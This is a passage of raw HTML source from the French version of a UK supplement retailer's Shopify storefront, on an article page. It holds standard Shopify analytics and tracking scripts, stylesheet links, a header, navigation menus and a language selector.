Provides","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"natureprovides.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/natureprovides.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://natureprovides.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"18895775","storefrontBaseUrl":"https:\/\/natureprovides.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":383632867375,"requestId":"70e03ca5-591a-40c0-a8c2-3b2ec6b24d45-1769605943"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18895775,
      theme_id: 161654309057,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//natureprovides.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//natureprovides.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//natureprovides.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18895775,"isMerchantRequest":null,"themeId":161654309057,"themeCityHash":"6893789365339633442","contentLanguage":"fr","currency":"GBP","eventMetadataId":"c2ab163d-be1f-4ae7-ae68-6e6380be1848"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":383632867375,"requestId":"70e03ca5-591a-40c0-a8c2-3b2ec6b24d45-1769605943","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//natureprovides.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://natureprovides.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="18895775"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="161654309057"
  data-theme-name="Sydney"
  data-theme-version="1.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://natureprovides.com/api/collect"
></script>
</head>

	<body data-scheme="light">
		<a
			class="skip-to-content-link button button--primary visually-hidden"
			href="#MainContent"
		>
			Ignorer et passer au contenu
		</a>

		<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21329569087681__announcement-bar" class="shopify-section shopify-section-group-header-group section-announcement"><style>
	.announcement-bar {
		background-color: #558175;
		color: #ffffff;
	}
</style>


<div class="announcement-bar" role="region" aria-label="Annonce" ><div class="announcement-bar__message"><div class="announcement-bar__text"><p>Nous <strong>livrons</strong> <strong>dans le monde entier</strong> | <strong>GRATUIT</strong> livraison suivie par Royal Mail au Royaume-Uni pour toutes les commandes de plus de 25 £ | <a href="/fr/pages/get-free-postage-and-a-free-jute-bag" title="Votre sac en jute gratuit"><strong>sac en jute gratuit</strong></a> pour les achats de plus de 100 £</p></div>
		</div></div>


</div><div id="shopify-section-sections--21329569087681__header" class="shopify-section shopify-section-group-header-group shopify-section-header"><link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-search.css?v=95338078018514454901706092343" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-menu-drawer.css?v=130010911774634763921698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-slider.css?v=150427545549950572891698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/template-collection.css?v=51175847778221957281698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/country-flag.css?v=132395276272099349831698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-price.css?v=11798751167144907861698082524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-badge.css?v=48675388788761669511698082524" media="print" onload="this.media='all'">

<link href="//natureprovides.com/cdn/shop/t/18/assets/component-loading-overlay.css?v=121516896678760906361698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-discounts.css?v=100776894466659424831698082524" rel="stylesheet" type="text/css" media="all" />
	<link href="//natureprovides.com/cdn/shop/t/18/assets/component-cart-drawer.css?v=99899852971735709091706117229" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-search.css?v=95338078018514454901706092343" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-menu-drawer.css?v=130010911774634763921698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-slider.css?v=150427545549950572891698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/template-collection.css?v=51175847778221957281698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/country-flag.css?v=132395276272099349831698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-price.css?v=11798751167144907861698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-badge.css?v=48675388788761669511698082524" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//natureprovides.com/cdn/shop/t/18/assets/component-article-card-small.css?v=124486851640633761921698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-card-horizontal.css?v=171282263280277750171698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-card.css?v=149618658320781575401706194286" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-predictive-search.css?v=126643932863627467831698082524" rel="stylesheet" type="text/css" media="all" />

<script src="//natureprovides.com/cdn/shop/t/18/assets/header.js?v=102311358726852595831698082524" defer="defer"></script>

<style>
	:root {
		--header-height: 60px;

	}
	@media screen and (min-width: 1200px) {
		:root{
			--header-height: 130px;
		}
	}
	.header {
		min-height: var(--header-height);
	}

	.header--top .header__inline-menu{
		min-height: var(--header-height);
	}

	header-drawer {
		justify-self: start;
	}

	@media screen and (min-width: 1200px) {
		header-drawer {
			display: none;
		}
	}

	.menu-drawer-container {
		display: flex;
	}

	.list-menu {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	.list-menu--inline {
		display: inline-flex;
		flex-wrap: wrap;
	}

	summary.list-menu__item {
		padding-right: 2.7rem;
	}

	.list-menu__item {
		display: flex;
		align-items: center;
	}

	.list-menu__item--link {
		text-decoration: none;
		padding-bottom: 1rem;
		padding-top: 1rem;
	}

	@media screen and (min-width: 750px) {
		.list-menu__item--link {
			padding-bottom: 1rem;
			padding-top: 1rem;
		}
	}

	.search-modal{
		top: var(--header-height);
	}

	.shopify-section-header-fixed-hidden {
		transform: translateY(calc(var(--header-height) - var(--header-height) - var(--header-height) - var(--header-height) - var(--header-height)));
	}

	
</style>

<script src="//natureprovides.com/cdn/shop/t/18/assets/details-disclosure.js?v=148374180365923534441698082524" defer="defer"></script>
<script src="//natureprovides.com/cdn/shop/t/18/assets/details-modal.js?v=149494733562617248441698082524" defer="defer"></script><script src="//natureprovides.com/cdn/shop/t/18/assets/cart.js?v=50242382959271127631707932738" defer="defer"></script>
	<script src="//natureprovides.com/cdn/shop/t/18/assets/cart-drawer.js?v=44260131999403604181698082524" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
	<symbol id="icon-search" viewBox="0 0 16 16" fill="none">
		<path d="M12.5233 11.4628L15.7355 14.6743L14.6743 15.7355L11.4628 12.5233C10.2678 13.4812 8.7815 14.0022 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5C10.976 0.5 14 3.524 14 7.25C14.0022 8.7815 13.4812 10.2678 12.5233 11.4628ZM11.0188 10.9063C11.9706 9.92741 12.5022 8.61532 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5C8.61532 12.5022 9.92741 11.9706 10.9063 11.0188L11.0188 10.9063Z" fill="currentColor"/>
	</symbol>

	<symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 11 11">
		<path d="M9.00568 0.823302L5.33333 4.4989L1.66099 0.823302L1.48421 0.646368L1.30736 0.823223L0.823223 1.30736L0.646368 1.48421L0.823302 1.66099L4.4989 5.33333L0.823302 9.00568L0.646368 9.18246L0.823223 9.35931L1.30736 9.84344L1.48421 10.0203L1.66099 9.84337L5.33333 6.16777L9.00568 9.84337L9.18246 10.0203L9.35931 9.84344L9.84344 9.35931L10.0203 9.18246L9.84337 9.00568L6.16777 5.33333L9.84337 1.66099L10.0203 1.48421L9.84344 1.30736L9.35931 0.823223L9.18246 0.646368L9.00568 0.823302Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
	</symbol>

	<symbol id="icon-close-small" class="icon icon-close-small" viewBox="0 0 12 13">
		<path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
		<path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
	</symbol>
</svg>

<div class="header-wrapper">
	<header class="header header--top container header--has-menu"><header-drawer data-breakpoint="tablet">
				<details class="menu-drawer-container">
					<summary class="header__icon header__icon--menu header__icon--summary link link--text focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 16 16"
>
  <rect width="16" height="1.5" fill="currentColor"/>
  <rect y="6" width="10" height="1.5" fill="currentColor"/>
  <rect y="12" width="16" height="1.5" fill="currentColor"/>
</svg>

							<span class="header__modal-close-button">
								
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 14 14">
<rect y="12.728" width="18" height="1.5" transform="rotate(-45 0 12.728)" fill="currentColor"/>
<rect x="1.06055" width="18" height="1.5" transform="rotate(45 1.06055 0)" fill="currentColor"/>
</svg>


							</span>
            </span>
					</summary>
					<div id="menu-drawer" class="menu-drawer motion-reduce" tabindex="-1">
						<div class="menu-drawer__inner-container container">
							<div class="menu-drawer__navigation-container">
								<nav class="menu-drawer__navigation">
									<ul class="menu-drawer__menu list-menu" role="list"><li><a href="/fr"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Maison
													</a></li><li><a href="/fr/collections/vitamins"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Vitamines
													</a></li><li><a href="/fr/collections/minerals"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Minéraux
													</a></li><li><a href="/fr/collections/ayurveda"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Ayurvéda
													</a></li><li><a href="/fr/collections/antioxidants"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Antioxydants
													</a></li><li><a href="/fr/pages/about-nature-provides"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														À propos de nous
													</a></li><li><a href="/fr/blogs/articles"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Des articles
													</a></li><li><a href="/fr/pages/faq"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Des questions ?
													</a></li><li><a href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"  target="_blank"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Gérer l&#39;abonnement
													</a></li><li><a href="/fr/pages/contact-us"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Contact
													</a></li></ul>
								</nav>
								
									<div class="menu-drawer__localization-wrapper"><div class="header__localization header__localization--language">
												<noscript><form method="post" action="/fr/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice" /><div class="localization-form__select">
															<h2
																class="visually-hidden"
																id="HeaderLanguageLabelNoScript"
															>
																Langue
															</h2>
															<select
																class="localization-selector link"
																name="locale_code"
																aria-labelledby="HeaderLanguageLabelNoScript"
															><option
																		value="en"
																		lang="en"
																	>
																		English
																	</option><option
																		value="ar"
																		lang="ar"
																	>
																		العربية
																	</option><option
																		value="fr"
																		lang="fr"
																			selected
																		
																	>
																		Français
																	</option><option
																		value="de"
																		lang="de"
																	>
																		Deutsch
																	</option><option
																		value="es"
																		lang="es"
																	>
																		Español
																	</option><option
																		value="sv"
																		lang="sv"
																	>
																		Svenska
																	</option></select>
															<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




														</div>
														<button class="button button--primary">
															Mettre à jour la langue
														</button></form></noscript>
												<localization-form><form method="post" action="/fr/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice" /><div class="no-js-hidden">
															<div class="disclosure">
																<button
																	type="button"
																	class="disclosure__button header__localization-lang-button localization-form__select localization-selector link link--text"
																	aria-expanded="false"
																	aria-controls="HeaderLanguageList"
																	aria-describedby="HeaderLanguageLabel"
																>
																	<span class="value">FR
																	</span>
																	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</button>
																<ul
																	id="HeaderLanguageList"
																	role="list"
																	class="disclosure__list list-unstyled"
																	hidden
																><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="en"
																				lang="en"
																				
																				data-value="en"
																			>
																				<span>
																					English
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="ar"
																				lang="ar"
																				
																				data-value="ar"
																			>
																				<span>
																					العربية
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large disclosure__link--active focus-inset"
																				href="#"
																				hreflang="fr"
																				lang="fr"
																				
																					aria-current="true"
																				
																				data-value="fr"
																			>
																				<span>
																					Français
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="de"
																				lang="de"
																				
																				data-value="de"
																			>
																				<span>
																					Deutsch
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="es"
																				lang="es"
																				
																				data-value="es"
																			>
																				<span>
																					Español
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="sv"
																				lang="sv"
																				
																				data-value="sv"
																			>
																				<span>
																					Svenska
																				</span>
																			</a>
																		</li></ul>
															</div>
															<input
																type="hidden"
																name="locale_code"
																value="fr"
															>
														</div></form></localization-form>
											</div></div><div class="menu-drawer__utility-links"><a href="/fr/account/login" class="button button--primary menu-drawer__account link focus-inset">
												<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>



Connexion</a>
											<div class="menu-drawer__account-register">
												<span>Pas encore de compte ?</span>
												<a href="/fr/account/register">Créer un compte</a>
											</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
												<a href="https://x.com/RachelAceso" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg
	aria-hidden="true"
	focusable="false"
	role="presentation"
	class="icon icon-twitter"
	viewBox="0 0 512 512"
>
	<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" fill="currentColor"/>
</svg>
<span class="visually-hidden">Twitter</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://x.com/RachelAceso" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-tiktok"
  viewBox="0 0 18 18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://www.facebook.com/NatureProvides.co.uk" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path d="M18 9.05482C18 4.05345 13.9711 0 9 0C4.02891 0 0 4.05345 0 9.05482C0 13.5752 3.29062 17.3209 7.59375 18V11.6722H5.30859V9.05482H7.59375V7.05993C7.59375 4.79092 8.93672 3.53704 10.9934 3.53704C11.9777 3.53704 13.0078 3.71389 13.0078 3.71389V5.94223H11.8723C10.7543 5.94223 10.4062 6.64079 10.4062 7.35704V9.05482H12.9023L12.5033 11.6722H10.4062V18C14.7094 17.3209 18 13.5752 18 9.05482Z" fill="currentColor"/>
  <path d="M12.5033 11.6016L12.9023 9H10.4062V7.3125C10.4062 6.60058 10.7543 5.90625 11.8723 5.90625H13.0078V3.69141C13.0078 3.69141 11.9777 3.51562 10.9934 3.51562C8.93672 3.51562 7.59375 4.76191 7.59375 7.01719V9H5.30859V11.6016H7.59375V17.891C8.52562 18.0363 9.47438 18.0363 10.4062 17.891V11.6016H12.5033Z" fill="transparent"/>
</svg>
  

<span class="visually-hidden">Facebook</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://www.instagram.com/nature.provides/" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg viewBox="0 0 18 18" class="icon icon-instagram" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.0013 0.736328C11.2655 0.736328 11.548 0.744661 12.4363 0.786328C13.3238 0.827995 13.928 0.967162 14.4596 1.17383C15.0096 1.38549 15.473 1.67216 15.9363 2.13466C16.36 2.55124 16.6879 3.05515 16.8971 3.61133C17.103 4.14216 17.243 4.74716 17.2846 5.63466C17.3238 6.52299 17.3346 6.80549 17.3346 9.06966C17.3346 11.3338 17.3263 11.6163 17.2846 12.5047C17.243 13.3922 17.103 13.9963 16.8971 14.528C16.6885 15.0845 16.3606 15.5885 15.9363 16.0047C15.5196 16.4283 15.0157 16.7561 14.4596 16.9655C13.9288 17.1713 13.3238 17.3113 12.4363 17.353C11.548 17.3922 11.2655 17.403 9.0013 17.403C6.73714 17.403 6.45464 17.3947 5.5663 17.353C4.6788 17.3113 4.07464 17.1713 3.54297 16.9655C2.98657 16.7567 2.48257 16.4288 2.0663 16.0047C1.64247 15.5881 1.31458 15.0842 1.10547 14.528C0.898802 13.9972 0.759635 13.3922 0.717969 12.5047C0.678802 11.6163 0.667969 11.3338 0.667969 9.06966C0.667969 6.80549 0.676302 6.52299 0.717969 5.63466C0.759635 4.74633 0.898802 4.14299 1.10547 3.61133C1.314 3.05481 1.64197 2.55076 2.0663 2.13466C2.48269 1.71069 2.98666 1.38277 3.54297 1.17383C4.07464 0.967162 4.67797 0.827995 5.5663 0.786328C6.45464 0.747161 6.73714 0.736328 9.0013 0.736328ZM9.0013 4.90299C7.89623 4.90299 6.83643 5.34198 6.05502 6.12338C5.27362 6.90478 4.83464 7.96459 4.83464 9.06966C4.83464 10.1747 5.27362 11.2345 6.05502 12.0159C6.83643 12.7973 7.89623 13.2363 9.0013 13.2363C10.1064 13.2363 11.1662 12.7973 11.9476 12.0159C12.729 11.2345 13.168 10.1747 13.168 9.06966C13.168 7.96459 12.729 6.90478 11.9476 6.12338C11.1662 5.34198 10.1064 4.90299 9.0013 4.90299V4.90299ZM14.418 4.69466C14.418 4.41839 14.3082 4.15344 14.1129 3.95809C13.9175 3.76274 13.6526 3.65299 13.3763 3.65299C13.1 3.65299 12.8351 3.76274 12.6397 3.95809C12.4444 4.15344 12.3346 4.41839 12.3346 4.69466C12.3346 4.97093 12.4444 5.23588 12.6397 5.43123C12.8351 5.62658 13.1 5.73633 13.3763 5.73633C13.6526 5.73633 13.9175 5.62658 14.1129 5.43123C14.3082 5.23588 14.418 4.97093 14.418 4.69466ZM9.0013 6.56966C9.66434 6.56966 10.3002 6.83305 10.7691 7.30189C11.2379 7.77073 11.5013 8.40662 11.5013 9.06966C11.5013 9.7327 11.2379 10.3686 10.7691 10.8374C10.3002 11.3063 9.66434 11.5697 9.0013 11.5697C8.33826 11.5697 7.70238 11.3063 7.23353 10.8374C6.76469 10.3686 6.5013 9.7327 6.5013 9.06966C6.5013 8.40662 6.76469 7.77073 7.23353 7.30189C7.70238 6.83305 8.33826 6.56966 9.0013 6.56966V6.56966Z" fill="currentColor"/>
</svg>
<span class="visually-hidden">Instagram</span>
												</a>
											</li></ul>
								</div>
							</div>
						</div>
					</div>
				</details>
			</header-drawer><div class="header__offcanvas-left"><div class="header__shop-name"><details-modal class="header__search no-js-hidden header__search-btn-top">
						<details class="header__details header__details-top">
							<summary class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
